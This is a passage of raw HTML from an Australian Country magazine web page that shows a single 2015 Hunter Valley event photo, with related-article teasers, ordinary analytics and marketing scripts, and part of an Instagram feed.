                            <i class="ddl-switch fa fa-angle-down"></i>
                            <a class="nav-link dropdown-toggle"  href="https://www.australiancountry.com.au/education/"> Education Stories</a>
                            <ul class="dropdown-menu">
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/education/">Education Features</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/business-category/education/">Schools</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/business-category/education-nsw/">NSW</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/business-category/education-qld/">QLD</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/business-category/education-vic/">VIC</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/business-category/education-wa/">WA</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/business-category/education-act/">ACT</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/business-category/education-nt/">NT</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/business-category/education-sa/">SA</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/business-category/education-tas/">TAS</a></li>
                                                            </ul>
                        </li>
                                                <li class="dropdown">
                            <i class="ddl-switch fa fa-angle-down"></i>
                            <a class="nav-link dropdown-toggle"  href="https://www.australiancountry.com.au/about-us/"> Magazines & About Us</a>
                            <ul class="dropdown-menu">
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/australian-country-magazine/">Australian Country Magazine</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/australian-country-homes-magazine/">Australian Country Homes Magazine</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/stockists/">Stockists for Local Areas Covered in Edition #26.3</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/products/">Our Books</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/marketingservices/">Advertise</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/contact-us/">Contact Us</a></li>
                                                            </ul>
                        </li>
                                                <li><a class="nav-link" href=" https://www.australiancountry.com.au/photographycompetition/"> Photography Competition</a></li>
                                            </ul>
                </div>
            </nav>
        </div><!-- Container /- -->
    </div><!-- Menu Block /- -->
    </header><!-- Header Section /- -->
<script>
        var g_page_type = '';
        var g_post_id = 0;
        var g_client_id = 0;
        var g_client_name = '';
        var g_content_name = '';
	var url='L2Jsb2cvb3V0LWFuZC1hYm91dC9odW50ZXItdmFsbGV5LWZvb2Qtd2luZS1tb250aC13ZWVrZW5kLWV4dHJhdmFnYW56YS9hdHRhY2htZW50L2RzY181NDE5Lw==';
       function um_report_log(arg_act_id, arg_point_name){
            data = {
                website_id:16,
                act_id:arg_act_id,
                point_name:arg_point_name,
                page_type:g_page_type,
                client_id: g_client_id,
                content_uuid_id:g_post_id,
                client_name: g_client_name,
                content_name: g_content_name,
                url:url,
       };
	    console.log(data);
            jQuery.ajax({
                url: "https://logging.umco.com.au/save_log",
                method: 'POST',
                dataType: 'jsonp',
                crossDomain: true,
                data: data,
                success: function() {
                }
            })
	}
    </script>
    <div class="main-container single">
        <main class="site-main">
            <div class="container-fluid no-left-padding no-right-padding page-content blog-single post-nosidebar">
                <div class="container">
                    <div class="row">
    <div class="col-xl-12 col-lg-12 col-md-12 col-12 content-area">
	<article class="type-post single">
          <div class="entry-cover text-center">
</div>
            <div class="entry-content">
		<div class="entry-header">
                       <div class="post-meta">
			<h1 class="entry-title">DSC_5419</h1>
 
			<span class="byline"> by <a href="https://www.australiancountry.com.au/author/ashley-diterlizzi/">Australian Country Team</a></span>                         <span class="post-date">August 28, 2015</span>
		                          </div>
		</div>
                <div class="content-only">
		<p><p class="attachment"><a href='https://www.australiancountry.com.au/wp-content/uploads/2015/08/DSC_5419.jpg'><img width="300" height="200" src="https://www.australiancountry.com.au/wp-content/uploads/2015/08/DSC_5419-300x200.jpg" class="attachment-medium size-medium" alt="HUNTER VALLEY WEEKEND EXTRAVAGANZA" loading="lazy" srcset="https://www.australiancountry.com.au/wp-content/uploads/2015/08/DSC_5419-300x200.jpg 300w, https://www.australiancountry.com.au/wp-content/uploads/2015/08/DSC_5419-600x400.jpg 600w, https://www.australiancountry.com.au/wp-content/uploads/2015/08/DSC_5419.jpg 750w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</p>
                </div>
                <div class="entry-footer">
    <div class="tags"><a href="#" title="">Tags:</a></div>
<ul class="social">
     <li><a class="share-facebook" target="_blank" rel="nofollow noopener" href="http://www.facebook.com/sharer/sharer.php?u=https://www.australiancountry.com.au/blog/out-and-about/hunter-valley-food-wine-month-weekend-extravaganza/attachment/dsc_5419/&amp;title=DSC_5419" title="facebook"><i class="fa fa-facebook"></i></a></li>
    <li><a class="share-twitter" target="_blank" rel="noreferrer noopener" href="https://twitter.com/share?url=https://www.australiancountry.com.au/blog/out-and-about/hunter-valley-food-wine-month-weekend-extravaganza/attachment/dsc_5419/&amp;text=DSC_5419"><i class="fa fa-twitter"></i></a></li>
    <li><a class="share-pinterest" target="_blank" rel="noreferrer noopener" href="http://pinterest.com/pin/create/button/?url=https://www.australiancountry.com.au/blog/out-and-about/hunter-valley-food-wine-month-weekend-extravaganza/attachment/dsc_5419/&amp;media=&amp;description=DSC_5419"><i class="fa fa-pinterest"></i></a></li>
</ul>
</div>

            </div>
	</article>
	<div class="container-fluid no-left-padding no-right-padding">
    <!-- Related Post -->
   <div class="block-title">
        <h3>More Like This</h3>
        </div>
    <div class="row">
                        <div class="post type-post col-lg-3 col-sm-12">
                   <a href="https://www.australiancountry.com.au/homes-gardens/choosing-the-right-kitchen-sink-single-bowl-double-bowl-and-drainboard-options/"><img width="370" height="246" src="https://www.australiancountry.com.au/wp-content/uploads/2025/12/AC-B4-1-370x246.png" class="attachment-featured-image size-featured-image wp-post-image" alt="" /></a>
<div class="entry-content p-0">		
<div class="entry-header">
		    <h3 class="entry-title"><a href="https://www.australiancountry.com.au/homes-gardens/choosing-the-right-kitchen-sink-single-bowl-double-bowl-and-drainboard-options/">Choosing the Right Kitchen Sink: Single Bowl, Double Bowl, and Drainboard Options</a></h3></div>
		   <p><p>The kitchen sink is one of the hardest-working fixtures in your home. It’s not just for washing dishes; it’s a central [&hellip;]</p>
</p>
                             <div class="entry-footer"><span><a href="https://www.australiancountry.com.au/tag/australian-country/" rel="tag">Australian Country</a>, <a href="https://www.australiancountry.com.au/tag/country-inspired-kitchens/" rel="tag">country inspired kitchens</a>, <a href="https://www.australiancountry.com.au/tag/homes-and-interiors/" rel="tag">homes and interiors</a></span></div></div>
                            </div>
                      <div class="post type-post col-lg-3 col-sm-12">
                   <a href="https://www.australiancountry.com.au/homes-gardens/the-foundation-of-comfort-how-to-pick-the-right-shower-arm-and-shower-head-combination-for-your-bathroom/"><img width="370" height="246" src="https://www.australiancountry.com.au/wp-content/uploads/2025/12/AC-B1-1-3-370x246.png" class="attachment-featured-image size-featured-image wp-post-image" alt="" loading="lazy" /></a>
<div class="entry-content p-0">		
<div class="entry-header">
		    <h3 class="entry-title"><a href="https://www.australiancountry.com.au/homes-gardens/the-foundation-of-comfort-how-to-pick-the-right-shower-arm-and-shower-head-combination-for-your-bathroom/">The Foundation of Comfort: How to Pick the Right Shower Arm and Shower Head Combination for Your Bathroom</a></h3></div>
		   <p><p>A truly great shower experience relies on two perfectly matched components: the shower head and the shower arm. Often overlooked, the [&hellip;]</p>
</p>
                             <div class="entry-footer"><span><a href="https://www.australiancountry.com.au/tag/australian-country/" rel="tag">Australian Country</a>, <a href="https://www.australiancountry.com.au/tag/country-living/" rel="tag">country living</a>, <a href="https://www.australiancountry.com.au/tag/homes-and-interiors/" rel="tag">homes and interiors</a></span></div></div>
                            </div>
                      <div class="post type-post col-lg-3 col-sm-12">
                   <a href="https://www.australiancountry.com.au/homes-gardens/choosing-the-perfect-shower-screen-for-your-bathroom-frameless-vs-framed/"><img width="370" height="246" src="https://www.australiancountry.com.au/wp-content/uploads/2025/11/AC2-3-370x246.png" class="attachment-featured-image size-featured-image wp-post-image" alt="" loading="lazy" /></a>
<div class="entry-content p-0">		
<div class="entry-header">
		    <h3 class="entry-title"><a href="https://www.australiancountry.com.au/homes-gardens/choosing-the-perfect-shower-screen-for-your-bathroom-frameless-vs-framed/">Choosing the Perfect Shower Screen for Your Bathroom: Frameless vs. Framed</a></h3></div>
		   <p><p>The choice of a shower screen is one of the most critical decisions in any bathroom renovation. It dramatically influences the [&hellip;]</p>
</p>
                             <div class="entry-footer"><span><a href="https://www.australiancountry.com.au/tag/bathrooms/" rel="tag">Bathrooms</a>, <a href="https://www.australiancountry.com.au/tag/homes-and-interiors/" rel="tag">homes and interiors</a></span></div></div>
                            </div>
                      <div class="post type-post col-lg-3 col-sm-12">
                   <a href="https://www.australiancountry.com.au/country-living/a-sweet-spot/"><img width="370" height="246" src="https://www.australiancountry.com.au/wp-content/uploads/2025/11/jackie-Aus-Country-images-2-370x246.png" class="attachment-featured-image size-featured-image wp-post-image" alt="" loading="lazy" /></a>
<div class="entry-content p-0">		
<div class="entry-header">
		    <h3 class="entry-title"><a href="https://www.australiancountry.com.au/country-living/a-sweet-spot/">A Sweet Spot</a></h3></div>
		   <p><p>Baking and gardening are constant passions for Josie Pollifrone, and she’s combined the two in a wonderful creative life in Mildura [&hellip;]</p>
</p>
                             <div class="entry-footer"><span><a href="https://www.australiancountry.com.au/tag/australian-country/" rel="tag">Australian Country</a>, <a href="https://www.australiancountry.com.au/tag/country-life/" rel="tag">country life</a></span></div></div>
                            </div>
                      <div class="post type-post col-lg-3 col-sm-12">
                   <a href="https://www.australiancountry.com.au/homes-gardens/a-paradigm-shift/"><img width="370" height="246" src="https://www.australiancountry.com.au/wp-content/uploads/2025/11/jackie-Aus-Country-images-1-370x246.png" class="attachment-featured-image size-featured-image wp-post-image" alt="" loading="lazy" /></a>
<div class="entry-content p-0">		
<div class="entry-header">
		    <h3 class="entry-title"><a href="https://www.australiancountry.com.au/homes-gardens/a-paradigm-shift/">A Paradigm Shift</a></h3></div>
		   <p><p>Carolyn Robinson has learnt through the years from developing her own and other people’s gardens to work with the prevailing conditions [&hellip;]</p>
</p>
                             <div class="entry-footer"><span><a href="https://www.australiancountry.com.au/tag/australian-country/" rel="tag">Australian Country</a>, <a href="https://www.australiancountry.com.au/tag/gardens-2/" rel="tag">gardens</a></span></div></div>
                            </div>
                      <div class="post type-post col-lg-3 col-sm-12">
                   <a href="https://www.australiancountry.com.au/escape/simply-amazing/"><img width="370" height="246" src="https://www.australiancountry.com.au/wp-content/uploads/2025/11/jackie-Aus-Country-images-370x246.png" class="attachment-featured-image size-featured-image wp-post-image" alt="simply amazing" loading="lazy" /></a>
<div class="entry-content p-0">		
<div class="entry-header">
		    <h3 class="entry-title"><a href="https://www.australiancountry.com.au/escape/simply-amazing/">Simply Amazing</a></h3></div>
		   <p><p>From a grass-roots sculpture trail initiative to an iconic window on space, a road trip through the NSW Central West is [&hellip;]</p>
</p>
                             <div class="entry-footer"><span><a href="https://www.australiancountry.com.au/tag/australian-country/" rel="tag">Australian Country</a>, <a href="https://www.australiancountry.com.au/tag/escape/" rel="tag">Escape</a></span></div></div>
                            </div>
                      <div class="post type-post col-lg-3 col-sm-12">
                   <a href="https://www.australiancountry.com.au/homes-gardens/how-to-find-the-perfect-shower-setup-a-complete-guide/"><img width="370" height="246" src="https://www.australiancountry.com.au/wp-content/uploads/2025/11/AC-1-1-370x246.png" class="attachment-featured-image size-featured-image wp-post-image" alt="Ac 1" loading="lazy" /></a>
<div class="entry-content p-0">		
<div class="entry-header">
		    <h3 class="entry-title"><a href="https://www.australiancountry.com.au/homes-gardens/how-to-find-the-perfect-shower-setup-a-complete-guide/">How to Find the Perfect Shower Setup: A Complete Guide</a></h3></div>
		   <p><p>The perfect shower is about more than just a quick rinse—it&#8217;s a daily ritual that should be relaxing, functional, and perfectly [&hellip;]</p>
</p>
                             <div class="entry-footer"><span><a href="https://www.australiancountry.com.au/tag/bathrooms/" rel="tag">Bathrooms</a>, <a href="https://www.australiancountry.com.au/tag/homes-and-interiors/" rel="tag">homes and interiors</a>, <a href="https://www.australiancountry.com.au/tag/myhomeware/" rel="tag">MyHomeware</a></span></div></div>
                            </div>
                      <div class="post type-post col-lg-3 col-sm-12">
                   <a href="https://www.australiancountry.com.au/escape/just-add-water-2/"><img width="370" height="246" src="https://www.australiancountry.com.au/wp-content/uploads/2025/11/SS-eNews-640-x-480-Jackie-1200-x-675-px-4-370x246.png" class="attachment-featured-image size-featured-image wp-post-image" alt="Maria Island" loading="lazy" /></a>
<div class="entry-content p-0">		
<div class="entry-header">
		    <h3 class="entry-title"><a href="https://www.australiancountry.com.au/escape/just-add-water-2/">Just add Water</a></h3></div>
		   <p><p>Tasmania’s Maria Island National Park preserves an abundance of natural and colonial history. It’s one of those sparkling fresh spring mornings [&hellip;]</p>
</p>
                             <div class="entry-footer"><span><a href="https://www.australiancountry.com.au/tag/australian-country/" rel="tag">Australian Country</a>, <a href="https://www.australiancountry.com.au/tag/escape/" rel="tag">Escape</a>, <a href="https://www.australiancountry.com.au/tag/tasmania/" rel="tag">Tasmania</a></span></div></div>
                            </div>
           </div>
    </div><!-- Related Post -->

	<div id="ac-shop"></div>
    </div>
</div>

 
<script type="application/ld+json">
{
   "@context": "https://schema.org",
   "@type": "Article",
   "headline":"DSC_5419",
   "url":"https://www.australiancountry.com.au/blog/out-and-about/hunter-valley-food-wine-month-weekend-extravaganza/attachment/dsc_5419/",
   "description": "",
   "datePublished":"2015-08-28T12:20:20+10:00",
   "dateModified":"2015-08-28T12:20:20+10:00",
   "image":"",
   "publisher":{
      "@type":"Organization",
      "name":"Universal Media Co",
      "logo":"https://da28rauy2a860.cloudfront.net/wellbeing/wp-content/uploads/2022/05/03142734/UM-CO-LOGO-BLACK-144PX-WIDE.jpg",
      "url":"https://www.umco.com.au/"
},
   "author":{
        "@type":"Person",
         "name":"Australian Country Team",
         "url":"https://www.australiancountry.com.au/author/"

   }
}
</script>
                </div>
            </div>
        </main>
    </div>
<script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='91c0d5dd2e1a0cc48f1bf50866c6cfb09f3cb1349663e37c2ec1cdb85638f47c';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumo.com/');</script>
</body>
<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/19817237.js"></script>
<div class="container no-left-padding no-right-padding page-content">
    <!-- Container -->
    <div class="container">
        <div class="block-title">
            <h3>Follow Us on Instagram</h3>
	</div>
       
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_3 sbi_col_5 sbi_width_resp" style="padding-bottom: 10px;" data-feedid="*2"  data-res="auto" data-cols="5" data-colsmobile="1" data-colstablet="3" data-num="10" data-nummobile="5" data-item-padding="5" data-shortcode-atts="{&quot;feed&quot;:&quot;2&quot;}"  data-postid="4096" data-locatornonce="74f3f57ca4" data-sbi-flags="favorLocal">
	
    <div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18065795947740088" data-date="1733261564">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DDIaUBczh9k/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-syd2-1.cdninstagram.com/v/t51.29350-15/469344617_459181423508354_5959439141678365949_n.webp?stp=dst-jpg_tt6&#038;_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=eF9IDLtK-LoQ7kNvgEFARmr&#038;_nc_zt=23&#038;_nc_ht=scontent-syd2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&#038;oh=00_AYCtY6moGQctQNUwHgdB305a6iVOu1PAKa3LE3Pl2LUyzQ&#038;oe=67564CA0" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/469344617_459181423508354_5959439141678365949_n.webp?stp=dst-jpg_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=eF9IDLtK-LoQ7kNvgEFARmr&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYCtY6moGQctQNUwHgdB305a6iVOu1PAKa3LE3Pl2LUyzQ&amp;oe=67564CA0&quot;,&quot;150&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/469344617_459181423508354_5959439141678365949_n.webp?stp=dst-jpg_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=eF9IDLtK-LoQ7kNvgEFARmr&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYCtY6moGQctQNUwHgdB305a6iVOu1PAKa3LE3Pl2LUyzQ&amp;oe=67564CA0&quot;,&quot;320&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/469344617_459181423508354_5959439141678365949_n.webp?stp=dst-jpg_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=eF9IDLtK-LoQ7kNvgEFARmr&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYCtY6moGQctQNUwHgdB305a6iVOu1PAKa3LE3Pl2LUyzQ&amp;oe=67564CA0&quot;,&quot;640&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/469344617_459181423508354_5959439141678365949_n.webp?stp=dst-jpg_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=eF9IDLtK-LoQ7kNvgEFARmr&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYCtY6moGQctQNUwHgdB305a6iVOu1PAKa3LE3Pl2LUyzQ&amp;oe=67564CA0&quot;}">
            <span class="sbi-screenreader">A Very Country Christmas

Win Boots and Hats worth</span>
            	                    <img src="https://www.australiancountry.com.au/wp-content/plugins/instagram-feed/img/placeholder.png" alt="A Very Country Christmas

Win Boots and Hats worth over $1200 for holiday season!

Drafter Pure Fur Felt Hat in Fawn valued at $299.95
Grazier Pure Fur Felt Hat in Sand valued at AUD $269.95

Men&#039;s Trentham Cushion Tech in Chestnut valued at AUD $349.95
Women&#039;s Trentham Cushion Tech in Chestnut valued at AUD $349.95

Thomas Cook Boots &amp; Clothing Co. is an Australian family-owned and in its fourth generation of Cook family. Currently celebrating 100 years of craftsmanship, Thomas Cook has over 40 years of experience in making quality hats to suit all Australian conditions.

Visit thomascook.com.au to view the full ranges.

Click the link in our bio and tell us what you do with your partner in the holidays seasons to enter!

@thomascookclothing

*Entries close 25th December Christmas Day at 11:59pm!">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18030469247602458" data-date="1732782614">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DC6Iygyy_hh/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-syd2-1.cdninstagram.com/v/t51.29350-15/468678737_1600735397193692_9129620894071531295_n.webp?stp=dst-jpg_tt6&#038;_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=0HOkuoOcyFEQ7kNvgG0Z2LJ&#038;_nc_zt=23&#038;_nc_ht=scontent-syd2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&#038;oh=00_AYCivThdW0VqHnE98KH6CRAAoCoB3rQGtx62bn095GP8wg&#038;oe=67562DFA" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/468678737_1600735397193692_9129620894071531295_n.webp?stp=dst-jpg_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=0HOkuoOcyFEQ7kNvgG0Z2LJ&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYCivThdW0VqHnE98KH6CRAAoCoB3rQGtx62bn095GP8wg&amp;oe=67562DFA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/468678737_1600735397193692_9129620894071531295_n.webp?stp=dst-jpg_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=0HOkuoOcyFEQ7kNvgG0Z2LJ&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYCivThdW0VqHnE98KH6CRAAoCoB3rQGtx62bn095GP8wg&amp;oe=67562DFA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/468678737_1600735397193692_9129620894071531295_n.webp?stp=dst-jpg_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=0HOkuoOcyFEQ7kNvgG0Z2LJ&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYCivThdW0VqHnE98KH6CRAAoCoB3rQGtx62bn095GP8wg&amp;oe=67562DFA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/468678737_1600735397193692_9129620894071531295_n.webp?stp=dst-jpg_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=0HOkuoOcyFEQ7kNvgG0Z2LJ&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYCivThdW0VqHnE98KH6CRAAoCoB3rQGtx62bn095GP8wg&amp;oe=67562DFA&quot;}">
            <span class="sbi-screenreader">The latest issue of Australian Country is on stand</span>
            	                    <img src="https://www.australiancountry.com.au/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The latest issue of Australian Country is on stands now! 🎄 

Inside our lovely issue:
🌳  Bush Oasis: Sarah and Ben Dunsdon are raising their young family on a sheep and cattle station near Cunnamulla in South-Western Queensland.
🌺 A Rural Perspective: From her home in the South Australian Coastal Town of Wallaroo. Tricia Stringer&#039;s novels explore contemporary issues usually with a country setting.
🌴 Branching out: Honouring their mother&#039;s english traditions, a NSW family has established a Christmas tree farm selling authentic, vibrant pine trees as the same time as raising funds for local community groups.

Comment below what story you&#039;re most looking forward to reading! 👇🏼

Subscribe now, link in bio! 🔗">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18025724969610633" data-date="1731188259">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DCKnzIaz48b/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-syd2-1.cdninstagram.com/v/t51.29350-15/466373444_542660245183208_5284907307721542762_n.webp?stp=dst-jpg&#038;_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=lvIn5JEFNVQQ7kNvgH4vLEg&#038;_nc_zt=23&#038;_nc_ht=scontent-syd2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&#038;oh=00_AYCNcdtsYH3gLkLpz39N01bVRwjiP11czDVU7_IjOSJg9A&#038;oe=6756553E" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/466373444_542660245183208_5284907307721542762_n.webp?stp=dst-jpg&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=lvIn5JEFNVQQ7kNvgH4vLEg&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYCNcdtsYH3gLkLpz39N01bVRwjiP11czDVU7_IjOSJg9A&amp;oe=6756553E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/466373444_542660245183208_5284907307721542762_n.webp?stp=dst-jpg&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=lvIn5JEFNVQQ7kNvgH4vLEg&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYCNcdtsYH3gLkLpz39N01bVRwjiP11czDVU7_IjOSJg9A&amp;oe=6756553E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/466373444_542660245183208_5284907307721542762_n.webp?stp=dst-jpg&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=lvIn5JEFNVQQ7kNvgH4vLEg&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYCNcdtsYH3gLkLpz39N01bVRwjiP11czDVU7_IjOSJg9A&amp;oe=6756553E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/466373444_542660245183208_5284907307721542762_n.webp?stp=dst-jpg&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=lvIn5JEFNVQQ7kNvgH4vLEg&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYCNcdtsYH3gLkLpz39N01bVRwjiP11czDVU7_IjOSJg9A&amp;oe=6756553E&quot;}">
            <span class="sbi-screenreader">Entertain family and friends in style with this go</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://www.australiancountry.com.au/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Entertain family and friends in style with this gorgeous dining room setting. The Mango Creek extension table from OZ Design can fit extra guests comfortably, paired with the rattan Dallas chairs to create the perfect summer-ready space. 

@ozdesignfurniture">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18011947565441799" data-date="1731015047">
    <div class="sbi_photo_wrap">
